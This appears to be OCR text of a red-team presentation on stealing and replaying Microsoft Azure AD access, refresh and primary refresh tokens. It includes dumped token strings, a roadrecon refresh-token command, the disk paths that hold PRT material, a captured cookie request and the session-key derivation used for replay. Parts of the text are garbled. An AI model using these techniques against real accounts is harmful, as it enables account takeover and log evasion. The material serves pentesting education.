Todo-Internal.ReadWrite User.ReadBasic User.ReadBasic.All user impersonation User-Internal.ReadWrite","expires in":"94056","ext expires in":"353256", , "expires on":"1660856154","not before":"1660761798","resource":"https://outlook.office.com"| |"pwd url":"https://portal.microsoftonline.com/ChangePassword.aspx","access token": |"eyJOeXAiOiJKVlQiLCJub25jZSI6InVQYzVJZ3dmWkFkQzFfakpzZClFRHBpSDdpOUlWNm9TU3ZZUE03MVgwRTQiLCJhbGc| ioiJSUzIlNiIsIngldCI6IjJaUXBKMlVwYmpBWVhZR2FYRUpsOGxWMFRPSSIsImtpZCI6IjJaUXBKMlVwYmpBWVhZR2FYRUp| sOGxWMFRPSSJ9.eyJhdWQiOiJodHRwczovL291dGxvb2sub2ZmaWNlLmNvbSIsImlzcyI6Imh0dHBzOi8vc3RzLndpbmRvd3| MubmVOLzQvOTQwYWU3LWEzZWEtNDc4OSlhZGM3LWQ3MTdhODklMmVjMC8iLCJpYXQiOjE2NjA3NjE3OTqsIm5iZiI6MTY2MD LONECSOOJI ZXbyT i ovNi YvoDLDMTLMLC IbY 2NAT i ovLC IbY 2TiLOj TxTiya YW vT i oi OVZROXEVOERROLERTmyxKOERWXOccV T04fg858QJ5WC0q3n4NqhseHfS1E8KnqY4c KOTvcpSPvTlKRvMHbg-UbF93lH1NF7krnbRbYlDdldJ2j8NxwPRtFKDqC4-V |eVht3tJoDdX30UyNLrkb4nSTXS6ns65d1Fw rmYw0BVQ", "retresh token": "0.AX0A5wqUQuqjiUetx9cXqJUuwNYOWdOzUgJBrv-q0ikqsBycAOc.AgABAAEAAAD--DLA3VO7QrddgJg7WevrAgDs wQA9 P8HDtzZ40dMoX0SDK3YNNzUsJ3CHlsLWyC9qvL4bZmLQuEsBjKWHJfjgKk5KwJCw07v00aF6f3HQcMumuq V81Dw8Sl4-3qW 6lnYn2oXin-eKHaNZtlNysoqtpj7-6061uLLgWWLOd2I5usPAv0zwwipbYOYF3a mlIciClu7rPf1qIeul tolZXxIQKy-Oq 71 IOmbOEuTho 1 nndEbDt 1 cC5VOx vHMO i yEQDOReL ERbRNbQ1 ZhNKzZEKmLIRVhSv nczd54545ducYunNeLI gR6Tc9A6TiO-2csBn5Qq4ecjyDE7KTWWwx8VMiPaN MMsyqI4QbK3URbGuG60mcULtvTcnftZ7Tb-C8uCLJYAqbAG-AqEx-c|

Fl5 vol-CiyU484nfPTzpW5-EveM9P8NCUE2 zOSnAiqdgH 5doO9UnCU7R4syhDAe81lceVwZM10kVktmuWC15f7zxGQGAZ| FB2dThs-b2tXmD39SnlEJ5XgvHXepU3jYPB-8aggF7HygllZKTfnSbtwTXLlkor9g6\_rx\_qqqE06Cp-9NA8JcA5RPfA3M9nq xJcioNZOF6-IklTjNOAIUVoKBvqAodVlaJ42miv9AXvUMofja5FcludXTY7BaozePfDZPAtavy6Ff-JGnvfMaP-6Wodx1WOh QZzckp9AmKVe7rfzhrp9IlwcVwB3lGSdlX2WApwPsqmZqh74q122qL4sp5WNOQxirDIiG-u0N4mdPQvELCZroMthOpei3Fs4 HIZviUlveXlycBmbYVKHqYm9j0ZFIV5rOpZHM8yXn6cTTp-hS2YHhwNRlyon8w970 HwjPYGwsflrRLcETz7npQYZks8B5Qj| ∥4ffmdgkmPJ4cg7B<del>\_W42r2YkZ\_AUsdtpNDcK7x4mPNCWSCZMdC7p</del>spKG5rU2Qja5JDRJ9Fm4\_2SfNr7ULjNTjQWqOrXjAe4XB 2CLVmYWzVwFFYs"<mark>,</mark>"refresh\_token\_expires\_in":1209599,"foci":"1","id\_token":

eyJ0eXAiOiJKVl<mark>ųi∟cJnbGciUiJubZStIno.eyJndwųiUiJkMzU</mark>SMGVkNiOlMmIzLTQxMDItYWVmZilhYWQyMjkyYWIwMWM" " alishadan ad akana komerli mahalan tersebut ke dan kalang dan tersebut. Ini kalang ang sa

## Refresh Token Auth - roadrecon tool



Code  $(\cdot)$ Pull requests (b) Actions Projects  $\square$  Wiki (i) Security  $\sim$  Insights

dirkjanm / ROADtools Public



- github.com/dirkjanm/ROADtools/  $\bullet$
- roadrecon auth --refresh-token 0.AX0A..... -r https://outlook.office365.com  $\bullet$ --client d3590ed6-52b3-4102-aeff-aad2292ab01c



25

# Pentesting/RedTeaming Microsoft tokens

Get files from PC:

… DPAPI

… TokenBroker

… AAD Folder

Decrypt Files

Use Access JWT (1 day) to get data … no authorization logs on MS cloud Use refresh to get access JWT … authorization logs on MS cloud

Use new access JWT to get data





27

# PRT – primary refresh token

AAD - Azure Active Directory

• Azure AD joined

… login with azure account …

• Hybryd Azure AD joined … login corporate AD account …

Primary refresh token (PRT) ~= Kerberos TGT

- Primary refresh token
- Per-user & per-device
- SSO to MS Azure apps
- **Extremely protected by MS**



## PRT – primary refresh token – WTF ???



 $\times$ 

#### $\Box$  $\times$

### Доступ к учетной записи места работы или учебного заведения

Получите доступ к таким ресурсам, как электронная почта, приложения и сеть. Подключение подразумевает, что ваша компания или учебное заведение смогут управлять некоторыми функциями на этом устройстве, например, параметрами, которые вы можете изменить. Для получения конкретных сведений об этом обратитесь в свою компанию или учебное заведение.

Сопутствующие параметры

Добавление или удаление пакета подготовки

Экспорт файлов журнала управления

### Stay signed in to all your apps

Windows will remember your account and automatically sign you in to your apps and websites on this device. This will reduce the number of times you are asked to login.

#### **Request** Response

JSON Web Tokens Raw Hex Pretty

ff6e81b7-5e5e-4c41-ba51-7890af55c9c6 HTTP/1.1

- 2 Host: login.microsoftonline.com
- 3 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0;
- 4 Accept-Encoding: gzip, deflate
- $5$  Accept:  $*/*$
- 6 Connection: close
- $7$  UA-CPU: AMD64
- 8 Content-Length: 0
- S Cookie: x-ms-RefreshTokenCredential=

eyJhbGciOiJIUzIlNiIsImNOeCI6IlFUa0ZvcnFFS2FDd2tramoxRi9l<mark>Uks2TGlqSElYSU9QIiwia2RmX3ZlciI6M;</mark>nintothisapponly Jlc2hfdG9rZW4iOiIwLkFUd0ExVVBjZDRuLVQwYUo2VW5ibU90aU5TQz<mark>QxdXpDTXJaSmlLWkVSVERscDNvOEFOVS</mark> |OVA5Ym9HX09hWHpkTnRiQmVkbi0ydTRxVU5BeEpNTTItLWQ5WVdpQk5Q<mark>WjNnUkNsaFlEQ3dvUlNTMkdUYXozUGVlU</mark> tYYUFMZWZ1RkRMYmVJS1NLZUlVNm5DakdCOU1NNXVFYnV5aldKNlZDUL<mark>xmRmJ5U2pqQjJRbGRyOE9XWFRNdlRDUVd</mark> QUNKNnBoeS14eENiRwJFdC04ZHpyQW5qS2xvV3lIeGhQN2daTlZYQmFKckdWd2xpUTBBMG5zVEQxM3lsODZhNTkxS RIallBZUdUOWI3aHVqVVpwY25JU253ejFMXzQ3RXplVjFxUG9UWk9Ndno4RDBobG9BNVhEMHNCR0ZIdDNDdGVBVTN: aXZBaDBXejNDbHJkNUt6UnZXdFdUU2ltUGZUZmJoQVdGOwkxOC1WX3F4NFJfMnU0ZDBicWpiT1QxVFhNSE1sNGx1Ym 9QWFFCTlZEZFR4aG5weUJ2b2VJNlI1clBrTmFOazFONlo1S2ZhVXM3MFFRQkxrVUlaMmtPRTFqZ1FtQjhTYTlMaGdD

## PRT – inside primary refresh token

### PRT –

\AppData\Local\Packages\Microsoft.AAD.BrokerPlu gin\_cw5n1h2txyewy\LocalState\u\_dabnckbc9g8c86 cqf5gb5t0n\p\_g7m2ag339emk5tr0k5uuafh1



....(...https://login.microsoftonline.com/common\$...1fec8e78-bce4-4aaf-ab1b-5451cc387264M...ms-appx-web://Microsoft.AAD.BrokerPlugin/1fec8e78-bce4-4aafab1b-5451cc387264. 0.AX0A5wqUQuqjiUetx9cXqJUuwHiO7B\_kvK9KqxtUUcw4cmScAOc.AgABAAEAAAD--DLA3VO7QrddgJg7WevrAgDs\_wQA9P88twa19CMi-EaitXiwH6t 7PnpiqYMMvr\_gpIrnlpg5I70jCpyEzuDFn<mark>.</mark>BSE7off7KgYmLBUSgJGO\_\_UpC9Zh-clsRoT4jxxu\_-Yl1vpWg58DZaezqaviVmAdiQOZSBbsswSiKC37nlHlt3LrZek8v4ekq0KZeMxZ8TIp8ZUyCn7f8 T\_M5TX1xCYDxgPt1vYHQirO6wEZKXfObzM<mark>.</mark>HuzBpdq-tm7FrfKAV7wwYs7MPa4wyJBctAIXtgMmcA\_\_ecZYHEZJl6cNH5er7JWTL99riZE8SQuATYqlS0BJTdCq1G7\_flRUJaqG7VedVbyu6p5stCOwH urcRhBtPxNrTMFNNw5vVj1DeTElB7L-b8Pl<mark>!</mark>Ql0154ncmrUBYciNcfxGgdEgOVof7\_TKRX63M3\_-gZ8AprlZYaT-gzNZZD2i5In-IAD1OdMimzO0SCA\_zOUAjC3Lt3dV9H5lT35jCg87lozz\_KdA0HzBp BDzTeYjJRONIz\_BpLSpOIMMq9hSJ8\_kIrhQSD6zCkn4EPiMWvd3oDlhgJyJ335z5n3Evco1mKwvqIv-0RWiDHuhLnmnPyODD526T7f-VI\_Y9uOLiUqYXYS1j7xD58cduddzAYStOcqQad16ApBxPCQ-C cnAvpKg4v4f8nvJNzzZlBX10CZHn8Fjcfk<mark>l</mark>z4QuFAjcfiVhv\_zQhxVes5vA0xxzwDmEY\_HiYLPpGoLv1wIcOD9pl2rkjhHQvfNmvd4cBd\_c3vNQvNsj9CDPlcWJlncvLKIcvGgd3eACE7iVY9CTd-W47 2NecGydWaQzbQ7j7qrskROtww-BYfDI9FgnZRukhwXGOYGCVPc0V\_Sd-0OLjL0omZ4YPekgmNU7w92zbs3G40osjL1YMKuc7u\_Kwp0c\_7e7ZMG598sSvWvoI\_dqRaRWOLumAaNj8Xn8UYv7Dd9T6ypUK x1AWtkCqawCxh4kBKniQUmg3b\_r2hOeqy6rwDmLC3NV5ywQtvl4ug\_o4DR5HZWjUnO81hDQ7pnH6beYATItFGporIANe2umVn4m2m1Fw7ajVn5T3ATfUffdGwyZ6yRmShWq\_lcCA5VzJ\_MWB2EOHBGOP zmNOgPnb3-Ph2mdLBCRGUltx-iAo3FTQBso2QY5XNdjb8Fy3iyFLUQnscieZqXVWakEx7AIYcZQW7WaD\_Tnym6CyUtxN-tRb1j2iaaXqB9sXbFtMB6Te2JwJiJKGSAvGKOPSnIbplyh96t6EcpJud974 0tjNdByMOLXC3NGjLQHQWa02gRTeWZuympSVkWZveWyxN5\_PG586wzguttSas\_L0hcE-Y93fqo10wYjV-GIqR\_dvAiXlDdnmzk8XvJn9dupfBWr\_vHXE0B6HwSrYe1MDS\_jGuEDqt-iSENVqEJQC7DX9 pZbAs+EpDZnLegGJICdyu6cNhM+MLOeDMjAAAAAA6AAAAAAAAAAAAABDOPYjHi/qnpAjgi3SgHLkYpkMBrSBM5s6YY8BQFYwEMAAAAC5jmF3HRE/1FMAZjiLBB5yRySdI4A6aZiJIkUyBvDlbgDDCzR sWmDUeKK7rwtgVWEAAAAATAy2Q01r+OHO+C7ybeXd+95R1eqsocFrLnXDERv6B6QFoIYZkT0j38KJKpcPT4GHkxV5+Q9DBbe1sKSGuTlIA.. atester@kkse44.onmicrosoft.com\$...42940ae7-a3ea-4789-adc7-d717a8952ec0+...\_2FfQmjvykUV-LV1n4h7NoDEa-Wg0FA5h75tZ9ds0A4 .Tester....\$...a8194a89-cc95-4d3b-bc1c-c6bf34e12701........alfatester Tester....................... K...u:a8194a89-cc95-4d3b -bc1c-c6bf34e12701.42940ae7-a3ea-4789-adc7-d717a8952ec0....0mt7kk1fs47v2tqstg639n66

# PRT - inside primary refresh token



## x-ms-RefreshTokenCredential-JWT-eyJhb...



## PRT - primary refresh token

## Nonce - request it from MS

Request

Pretty



FF



## PRT – SessionKey

I want PRT !

… RSA privkey + pubkey …

… RSA pubkey -> Microsoft …

… Microsoft encrypt sessionkey with RSA pubkey -> Windows …

… Windows decrypt via RSA privkey –> sessionkey …

Secure? NO!

hmacSecret="\x00\x00\x00\x01" + label + "\x00" + context + "\x00\x00\x01\x00" derivedKey = HmacSHA256(key = sessionkey, secret=hmacSecret)

Derive once – replay many times



## PRT – kdf\_ver1 vs kdf\_ver2



34

July 2021 - CVE-2021-33779 - Windows 19043 Kdf\_ver 2 – mitigate CVE-2021-33779 - ADFS token replay attack

KDF ver 1:

hmacSecret="\x00\x00\x00\x01" + label + "\x00" + context + "\x00\x00\x01\x00"

KDF ver 2:

hmacSecret="\x00\x00\x00\x01" + label + "\x00" + SHA256(context+payload) + \x00\x00\x01\x00"

KDF ver 1 -> KDF ver 2 - YES KDF ver 2 -> KDF ver 1 - NO

## PRT – Sessionkey – where is it?

